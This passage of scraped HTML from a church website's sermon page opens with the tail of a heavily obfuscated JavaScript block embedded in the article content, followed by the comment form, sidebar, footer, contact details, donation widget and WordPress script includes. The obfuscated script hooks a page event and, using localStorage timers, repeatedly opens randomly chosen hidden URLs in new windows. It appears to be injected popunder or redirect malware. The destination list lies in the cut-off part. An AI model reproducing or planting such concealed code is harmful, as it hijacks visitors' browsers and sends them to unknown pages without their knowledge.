_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>									</div>														
								</div>
							</div>
									
						</article> <!-- swm_sermons_box -->
						
				</section>

				<div class="clear"></div>

				
<!-- Blog Responses Start -->
<div id="blog_responses">
	 

			</div>
<!-- Blog Responses End -->

<div class="clear"></div>

	



	<div class="primary_color">
	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-sermons/expanding-your-gracepart-1/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.jesuskingdomintl.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2166' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1e6094ae33" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div>	


			
				<div class="clear"></div>
			</div>			
		
			
<aside class="swm_column sidebar" id="sidebar">		
	<div id="my_categories-1" class="widget widget_categories"><div class="swm_widget_box"><div class="swm_widget_content"><h3>Categories</h3><div class="clear"></div>            <ul class="my_cat_items">
            	<li class="cat-item cat-item-70"><a href="https://www.jesuskingdomintl.org/category/abiding-in-my-word/">Abiding in my Word <small>9</small></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.jesuskingdomintl.org/category/almighty-blessing-hour/">Almighty Blessing Hour <small>1</small></a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.jesuskingdomintl.org/category/daily-tract-messages/">Daily Tract Messages <small>24</small></a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.jesuskingdomintl.org/category/faith/">Faith <small>6</small></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.jesuskingdomintl.org/category/global-emancipation/">Global Emancipation of the Captive <small>2</small></a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.jesuskingdomintl.org/category/maximum-prosperity-prayers/">MAXIMUM PROSPERITY PRAYERS <small>1</small></a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.jesuskingdomintl.org/category/moment-of-walking-in-possibilities/">Moment of Walking in Possibilities <small>12</small></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.jesuskingdomintl.org/category/monthly-declaration/">Monthly Declaration <small>1</small></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jesuskingdomintl.org/category/uncategorized/">Uncategorized <small>69</small></a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.jesuskingdomintl.org/category/video/">Video <small>21</small></a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.jesuskingdomintl.org/category/word-for-today/">Word for today <small>15</small></a>
</li>
            </ul>
            <div class="clear"></div></div></div></div><div id="media_audio-2" class="widget widget_media_audio"><div class="swm_widget_box"><div class="swm_widget_content"><h3>Audio Podcast</h3><div class="clear"></div><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-2166-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/ogg" src="https://www.jesuskingdomintl.org/wp-content/uploads/2022/03/WhatsApp-Ptt-2022-03-01-at-12.49.15-AM.ogg?_=1" /><source type="audio/ogg" src="https://www.jesuskingdomintl.org/wp-content/uploads/2022/03/WhatsApp-Ptt-2022-03-01-at-12.49.15-AM.ogg?_=1" /><a href="https://www.jesuskingdomintl.org/wp-content/uploads/2022/03/WhatsApp-Ptt-2022-03-01-at-12.49.15-AM.ogg">https://www.jesuskingdomintl.org/wp-content/uploads/2022/03/WhatsApp-Ptt-2022-03-01-at-12.49.15-AM.ogg</a></audio><div class="clear"></div></div></div></div><div id="swm_upcoming_events_wid-1" class="widget widget_swm_upcoming_events_wid"><div class="swm_widget_box"><div class="swm_widget_content"><h3>Upcoming Events</h3><div class="clear"></div><div class="recent_posts_square_posts uc_events_widget"><ul></ul><div class="clear"></div></div><div class="clear"></div></div></div></div><div id="video-widget-1" class="widget "><div class="swm_widget_box"><div class="swm_widget_content"><h3>Latest Video</h3><div class="swm_video_widget"><div class="fitVids"><p><iframe width="560" height="315" src="https://www.youtube.com/embed/y6wRGyDS0N4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></div></div><div class="clear"></div></div></div></div>		
	<div class="clear"></div>
</aside>
	</div>			<div class="clear"></div>
		</div> <!-- #swm_main_container -->
		<div class="clear"></div>

		
		<footer class="footer" id="footer">
			<div class="swm_footer_border"></div>
			<div class="swm_footer_bg">

				<div class="swm_container">

					
							<div class="small_footer  ">

								<div class="small_footer_content">

									<div class="swm_container">
										<div class="footer_left">
											<p>Jesus Kingdom Int'l (c). All Rights Reserved.@ 2021</p>
										</div>

										<div class="footer_right">
											<ul id="footer-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1501"><a href="https://www.jesuskingdomintl.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.jesuskingdomintl.org/causes/">Pages</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://www.jesuskingdomintl.org/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="https://www.jesuskingdomintl.org/video-gallery/">Video Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://www.jesuskingdomintl.org/give/">Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://www.jesuskingdomintl.org/my-books/">My Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://www.jesuskingdomintl.org/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://www.jesuskingdomintl.org/prayer-request-form/">Prayer Request Form</a></li>
</ul>										</div>
										<div class="clear"></div>
									</div>
								</div>
								<div class="clear"></div>

							</div>	<!-- .small_footer -->
							
					<div class="swm_large_footer"><div class='swm_column swm_one_fifth first'><div id="contact-info-list-widget-1" class="widget "><div class="footer_widget"><div class="swm_widget_content"><h3>Contact Info</h3><div class="clear"></div><div class="contact_info_list"><ul class="ci_list"><li class="ci_address">1500 Marion Apartment, Apt  112, 164th Avenue,<br /> San Leandro, CA 94578 USA.</li><li class="ci_phone">USA Phone: +16692819542 <br /> NIGERIA: ( +2348034041334</li><li class="ci_email"><a href="mailto:ask@jesuskingdomintl.org">ask@jesuskingdomintl.org</a><br /><a href="mailto:info@jesuskingdomintl.org">info@jesuskingdomintl.org</a></li><li class="ci_hours">Mon-Sat: 8:30 am - 5:00 pm <br /> Sun:10:00 am - 12:00 pm</li></ul></div><div class="clear"></div></div></div></div></div><div class='swm_column swm_one_fifth '><div id="calendar-3" class="widget widget_calendar"><div class="footer_widget"><div class="swm_widget_content"><h3>Event Calendar</h3><div class="clear"></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.jesuskingdomintl.org/2025/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div><div class="clear"></div></div></div></div></div><div class='swm_column swm_one_fifth '><div id="easy_facebook_page_plugin-2" class="widget widget_easy_facebook_page_plugin"><div class="footer_widget"><div class="swm_widget_content"><h3>Jesuskingdomintl Church</h3><div class="clear"></div><div id="fb-root"></div>
            <script>(function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) return;
              js = d.createElement(s); js.id = id;
              js.async=true; 
              js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395202813876688";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
                  <div class="fb-page" data-animclass="fadeIn" data-href="https://www.facebook.com/Jesuskingdomintl" data-hide-cover=false data-width="200"   data-height="" data-show-facepile=false  data-show-posts=true data-adapt-container-width=true data-hide-cta=false data-small-header="true">
                  </div> 
                  
               </div>
            <div class="clear"></div></div></div></div></div><div class='swm_column swm_one_fifth '><div id="swm_recent_posts_slider_wid-1" class="widget widget_swm_recent_posts_slider_wid"><div class="footer_widget"><div class="swm_widget_content"><h3>Recent Posts</h3><div class="clear"></div><div class="recent_posts_slider owl-recent-posts" data-autoSlideshow="true" data-slideshowInterval="5000">				<div class="recent_posts_slider_content">
											<a href="https://www.jesuskingdomintl.org/repentant-from-dead-works-part-1/" title="REPENTANT FROM DEAD WORKS Part 1" class="tiny_img"> 
							<img width="540" height="250" src="https://www.jesuskingdomintl.org/wp-content/uploads/2024/07/A-MUST-READ-540x250.jpg" class="attachment-blog-grid-post size-blog-grid-post wp-post-image" alt="" decoding="async" />						</a>
											

					<div class="recent_posts_slider_title">				
						<p><a href="https://www.jesuskingdomintl.org/repentant-from-dead-works-part-1/">REPENTANT FROM DEAD WORKS Part 1</a></p>				
						<span>18th July 2024   / <a href="">0 Comments</a></span>
					</div>

					<div class="recent_posts_slider_excerpt">
						<span></span>				
						<p>In the heart of every person there is a desire to be safe and secure. Little children are often afraid of </p>						
					</div>
					
					<div class="clear"></div>
				</div>			
				
								<div class="recent_posts_slider_content">
											<a href="https://www.jesuskingdomintl.org/prayer-in-the-face-of-hard-times/" title="Prayer in The Face of Hard Times" class="tiny_img"> 
							<img width="540" height="250" src="https://www.jesuskingdomintl.org/wp-content/uploads/2024/06/Untitled-13-540x250.png" class="attachment-blog-grid-post size-blog-grid-post wp-post-image" alt="" decoding="async" srcset="https://www.jesuskingdomintl.org/wp-content/uploads/2024/06/Untitled-13-540x250.png 540w, https://www.jesuskingdomintl.org/wp-content/uploads/2024/06/Untitled-13-1080x500.png 1080w" sizes="(max-width: 540px) 100vw, 540px" />						</a>
											

					<div class="recent_posts_slider_title">				
						<p><a href="https://www.jesuskingdomintl.org/prayer-in-the-face-of-hard-times/">Prayer in The Face of Hard Times</a></p>				
						<span>12th June 2024   / <a href="">0 Comments</a></span>
					</div>

					<div class="recent_posts_slider_excerpt">
						<span></span>				
						<p>Proverbs 18:10 says: “The name of the LORD is a strong fortress; the godly run to him and are safe My God </p>						
					</div>
					
					<div class="clear"></div>
				</div>			
				
				</div><div class="clear"></div><div class="clear"></div></div></div></div></div><div class='swm_column swm_one_fifth '><div id="give_forms_widget-3" class="widget widget_give_forms_widget"><div class="footer_widget"><div class="swm_widget_content"><h3>Donate </h3><div class="clear"></div><p>Donate to
JESUS KINGDOM CHURCH OF ALL NATIONS</p><div class="js-give-embed-form-modal-launcher-wrap">
				<button
				type="button"
				class="js-give-embed-form-modal-opener givewp-donation-form-modal__open"
				data-form-id="give-696d8f7c1a184" style="background-color: #dd3333"
				>Donate</button>
			</div><div class="give-embed-form-wrapper is-hide" id="give-696d8f7c1a184">
					<div class="modal-content">
		    			<a href="#" class="close-btn js-give-embed-form-modal-closer" aria-label="give-696d8f7c1a184" data-form-id="give-696d8f7c1a184" rel="nofollow">
		    			    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false" class="givewp-donation-form-modal__close__icon"><path stroke="black" stroke-width="2" d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg>
		    			</a>
						<iframe
				name="give-embed-form"
				data-src="https://www.jesuskingdomintl.org/give/donation-form?giveDonationFormInIframe=1"
				class="in-modal"
				data-autoScroll="0"
				onload="if( 'undefined' !== typeof Give ) { Give.initializeIframeResize(this) }"
				style="border: 0;visibility: hidden;min-height: 598px;"></iframe><div class="iframe-loader">
<div style="
		height: calc(100% - 28px);
		width: calc(100% - 20px);
		max-width: 552px;
		margin: 10px auto 10px auto;
		background: transparent;
		border-radius: 6px;
		display: flex;
		align-items: center;
		justify-content: center;
	">
    <div style="
        pointer-events: none;
        height: 90px;
        width: 90px;
        background-image: url(&quot;data:image/svg+xml;charset=utf8,%3C?xml version='1.0' encoding='utf-8'?%3E%3C!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 349 348' style='enable-background:new 0 0 349 348;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0{fill:%2328C77B;} %3C/style%3E%3Cpath class='st0' d='M25.1,204.57c-13.38,0-24.47-10.6-24.97-24.08C0.04,178.09,0,175.97,0,174C0,77.78,78.28-0.5,174.5-0.5 c13.81,0,25,11.19,25,25s-11.19,25-25,25C105.85,49.5,50,105.35,50,174c0,1.37,0.03,2.85,0.1,4.65c0.51,13.8-10.27,25.39-24.07,25.9 C25.72,204.56,25.41,204.57,25.1,204.57z'/%3E%3Cpath class='st0' d='M174.5,348.5c-13.81,0-25-11.19-25-25c0-13.81,11.19-25,25-25c68.65,0,124.5-55.85,124.5-124.5 c0-1.38-0.03-2.85-0.1-4.65c-0.51-13.8,10.26-25.4,24.06-25.91c13.83-0.53,25.4,10.26,25.91,24.06c0.09,2.39,0.13,4.51,0.13,6.49 C349,270.22,270.72,348.5,174.5,348.5z'/%3E%3C/svg%3E&quot;);
        animation: spin 0.6s linear infinite;
        "></div>
</div>
</div>
					</div>
		            </div><div class="clear"></div></div></div></div></div><div class="clear"></div></div>
				</div>

				<div class="clear"></div>
			</div> <!-- .swm_footer_bg -->
		</footer>

		
		<a id="go_top_scroll"><i class="fa fa-angle-up"></i></a></div>
</div> <!-- .swm_main_container -->

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<style type="text/css"></style>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jesuskingdomintl.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https:\/\/www.jesuskingdomintl.org\/wp-admin\/admin-ajax.php","modalWidth":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.jesuskingdomintl.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1b8022755c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.jesuskingdomintl.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.jesuskingdomintl.org/wp-includes/js/dist/compose.min.js?ver=b8d54449305350b51869" id="wp-compose-js"></script>
